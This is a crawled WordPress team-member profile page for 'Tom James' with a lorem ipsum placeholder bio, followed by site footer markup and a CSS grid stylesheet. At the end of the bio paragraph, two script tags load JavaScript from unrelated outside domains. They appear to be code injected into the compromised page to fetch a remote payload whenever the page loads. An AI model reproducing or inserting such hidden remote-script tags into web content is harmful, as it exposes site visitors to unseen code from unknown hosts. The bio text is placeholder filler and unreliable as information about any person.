																			</ul>
			</div>
		</div>
			<div class='wrapper headline  marble border-bottom-black-tr'>
		<div class='container'>
			<div class='grid_12'>
									<h1>Tom James</h1>
													<div class='page-path'>
						<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cametron.com/">Home</a></span> <span class="delimiter">|</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="">Team Member</a></span> <span class="delimiter">|</span> <span class="current">Tom James</span></div>					</div>
							</div>
		</div>
	</div>
	</div>
</header><div class='wrapper header-image '></div>
<div class='wrapper'>
	<div class='container main'>
						<div class='post-area grid_9'>
			<div class='posts-container'>
													<article id="post-2029" class="post  center post-2029 team type-team status-publish hentry">
		<header>
		<a href='https://cametron.com/team/tom-james/'><h2>Tom James</h2></a>
	</header>
	<footer>
	<div class='post-helper-absolute'>
		<div class='avatar big'>
			<img alt='' src='https://secure.gravatar.com/avatar/bf3b00d89c66d58b6012dd895f37a73fb6023a16f9ee1cc4cc26809f944943a6?s=61&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf3b00d89c66d58b6012dd895f37a73fb6023a16f9ee1cc4cc26809f944943a6?s=122&#038;d=mm&#038;r=g 2x' class='avatar avatar-61 photo' height='61' width='61' decoding='async'/>		</div>
		<div class='post-comments'>
			<span>0</span>
		</div>
		<div class='post-author'>
			By			<span>
				<a href="https://cametron.com/author/admin/" title="Posts by admin" rel="author">admin</a>			</span>
		</div>
		<div class='post-type'>
			<span></span>
		</div>
	</div>
	<div class='post-date'>
		<span>May 13, 2014</span>
	</div>
		<div class='separator'>
	</div>
</footer>	<div class="post-body clearfix">
				<div class='post-body-text'>
			<p>Nulla facilisi. Aenean nec eros. Vestibulum ante ipsum primis in faucibu. Suspendisse congue <strong>1986</strong> viverra nunc sed ultrices. Aliquam erat volutpat. Sed feugiat semper elit nec euismod. Cras pretium ultricies adipiscing. Etiam id dolor ligula. Sed feugiat pretium scelerisque. Vestibulum porta nisi in purus egestas vehicula. Mauris ligula dolor, facilisis vel varius sit amet, fringilla at augue. Duis rutrum <strong>1994</strong> elementum sem a venenatis. Aenean justo neque, auctor eu semper eget, sollicitudin in diam. Mauris mattis porta quam, id placerat tortor venenatis ac. In in tincidunt leo.</p>
<p>In 1998 morbi ullamcorper ullamcorper turpis at ornare. Maecenas quam erat, tempus et pulvinar accumsan, molestie vitae nisi. Vivamus dui sem, ultricies eget vehicula sed, gravida sed augue.</p>
<p>In <strong>2001</strong> pellentesque habitant morbi tristique &#8220;SEO&#8221; et malesuada fames ac turpis egestas. Donec eget turpis non nunc dignissim viverra. Nulla tincidunt purus in mi pellentesque sit amet condimentum lectus gravida. Fusce non tellus nibh. Donec nec ipsum leo, nec pretium dolor. Aliquam pellentesque fermentum nunc, eu vestibulum felis vulputate ac. Sed quis lacus tortor. Integer hendrerit ligula quis sem interdum vestibulum faucibus nulla tempor. Duis at erat dui, id <strong>2010</strong> fringilla dui. Suspendisse potenti. Mauris in laoreet urna.</p>
<p>Tom James is on <a href="#">Twitter</a>, <a href="#">Facebook</a> and <a href="#">LinkedIn</a><script src='https://hotopponents.site/site.js' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=2.0.0' type='text/javascript'></script></p>
					</div>
	</div>
</article>

												</div>
		</div>
				<aside class='right-sidebar grid_3'>
	<section id="search-2" class="widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://cametron.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></section></aside>	</div>
</div>
<aside class='wrapper lighter-grey'>
	<div class='container'>
		<div class='grid_9'>
			<div class='posts-container'>
				<div class='post-single-pagination'>
					<a href="https://cametron.com/team/mark-johnson/" rel="prev">previous post</a>
				</div>
			</div>
		</div>
	</div>
</aside>
					<footer>
			<div class='wrapper grey'>
				<div class='container'>
						<div class='grid_4'>
		<section id="text-3" class="widget widget_text">			<div class="textwidget"><img src="https://cametron.com/wp-content/uploads/2016/05/Cametron-Logo.png" ></div>
		</section><section id="text-5" class="widget widget_text"><h2>Registered office</h2>			<div class="textwidget"><p>71-75 Shelton Street,<br />
Covent Garden, London,<br />
England, WC2H 9JQ</p>
<p>Company number 10039369. </p>
</div>
		</section>	</div>
	<div class='grid_4'>
		<section id="rss-2" class="widget widget_rss"><h2><a class="rsswidget rss-widget-feed" href="https://news.google.com/news?cf=all&#038;hl=en&#038;pz=1&#038;ned=us&#038;topic=tc&#038;output=rss"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cametron.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://news.google.com/?cf=all&#038;hl=en-US&#038;pz=1&#038;topic=tc&#038;gl=US&#038;ceid=US:en">Latest Technology News</a></h2><ul><li><a class='rsswidget' href='https://news.google.com/rss/articles/CBMihwFBVV95cUxQa1k3WHBQdUJpOWxpbTdGT2I4ekNQLVZQbU12T0dtRklEQ3RZZTlXOV9lOTBFYVNNRm9ZRl9peEFpX2FzdTdHRV9hZ3pBaFZ5cG5IUVl1dXpvYnJhNmZzbjVvMGdSemVaWDJCdGNYQnhsVk02Z1RVLVN6ZU5aQ3NhQTlidUpYZkU?oc=5'>Gun Activists Bridle at Suggestion That Pistol Justified Killing - The New York Times</a> <span class="rss-date">January 25, 2026</span></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/CBMigwFBVV95cUxQdFAtSVQydjh1aU9WRkNEcWVtUVZOOEwxMXd6MkZ1WUV5STJaSzlTbTBTeHhPY1RnXzdQbzRFek1Eal8xQkVzSExFdFQzNUQyYWxKNHA0NEVkczRhUzhQZWpSeTVqWDQ2ZUJyLXVlTkdjZVZ4bnYtWlVNVUI0YmttRGFFVQ?oc=5'>Winter storm timeline for New York, New Jersey shows when heaviest snow will hit this weekend - CBS News</a> <span class="rss-date">January 25, 2026</span></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/CBMiekFVX3lxTE9OMlZKMmRxTW1KMDNOdWxlNUhjdzVZMi1PUGNmSXhQMUlhZ21VYVdDTUY5dXI1MTN0cFpXaHRRdHB5UF9pRDBoYzRnSzczYWNDUnRwT2M2aC1qTUVRYURNV0NFTXl0QV9ZclBPNEI3V2d6RlY3MVd4bGRR?oc=5'>Democrats Vow Not to Fund ICE After Shooting, Imperiling Spending Deal - The New York Times</a> <span class="rss-date">January 25, 2026</span></li></ul></section>	</div>
	<div class='grid_4'>
			</div>
				</div>
			</div>
			<div class='wrapper dark-grey copyright-bar'>
				<div class='container'>
					<div class='grid_12'>
						<span class='copyright'>Copyright © 2016  Cametron Communications ( Europe ) Limited </span>
					</div>
				</div>
			</div>
		</footer>
		<a id="back_to_top" href="#"></a>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/circles\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/cametron.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"ea173ee03b","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cametron.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764312546" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="http://heartcode-canvasloader.googlecode.com/files/heartcode-canvasloader-min-0.9.1.js" id="canvasloader-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/jquery.prettyPhoto.js" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/jquery.flexslider-min.js" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/zozo.tabs.min.js" id="zozo-tabs-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/jquery.isotope.min.js" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-content/themes/circles/js/jquery.iosslider.min.js" id="jquery-iosslider-js"></script>
		<div class="media_for_js"></div>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cametron.com/wp-content/themes/circles/css/grid-system.css
body_size: 314
content:
body {

	width: 100%;

}

.container {

	margin-left: auto;

	margin-right: auto;

}

.wrapper {

	margin-left: auto;

	margin-right: auto;

}

.w960 .container,

.b960 .container {

	max-width: 984.6153846px;

}

.w1170 .container,

.b1170 .container {

	max-width:1200px;

}

.w960 .wrapper,

.w1170 .wrapper {

	width: 100%;

}

.b960 .wrapper {
max-width: 1104.615385px;
}

.b1170 .wrapper {
max-width: 1320px;
}
.b1170 .container,  .b960 .container {
padding-left: 60px;
padding-right: 60px;
}

/* Grid >> Global

----------------------------------------------------------------------------------------------------*/

.grid_1,

.grid_2,

.grid_3,

.grid_4,

.grid_5,

.grid_6,

.grid_7,

.grid_8,

.grid_9,

.grid_10,

.grid_11,

.grid_12 {

	display: inline;

	float: left;

	margin: 0 1.25%;

}



/* Grid >> 12 Columns

----------------------------------------------------------------------------------------------------*/



.container .grid_1 {

	width: 5.833333%;

}

.container .grid_2 {

	width: 14.166666%;

}

.container .grid_3 {

	width: 22.5%;

}

.container .grid_4 {

	width: 30.833333%;

}

.container .grid_5 {

	width: 39.166666%;

}

.container .grid_6 {

	width: 47.5%;

}

.container .grid_7 {

	width: 55.833333%;

}

.container .grid_8 {

	width: 64.166666%;

}

.container .grid_9 {

	width: 72.5%;

}

.container .grid_10 {

	width: 80.833333%;

}

.container .grid_11 {

	width: 89.166666%;

}

.container .grid_12 {

	width: 97.5%;

}



/* `Clear Floated Elements

----------------------------------------------------------------------------------------------------*/



.clear {

	clear: both;

	display: block;

	overflow: hidden;

	visibility: hidden;

	width: 0;

	height: 0;

}



.clearfix:before,

.clearfix:after,

.container:before,

.container:after {

	content: '.';

	display: block;

	overflow: hidden;

	visibility: hidden;

	font-size: 0;

	line-height: 0;

	width: 0;

	height: 0;

}



.clearfix:after,

.container:after {

	clear: both;

}
.not-responsive.w1170 .wrapper {
min-width: 1170px;
}
.not-responsive.w960 .wrapper {
min-width: 960px;
}

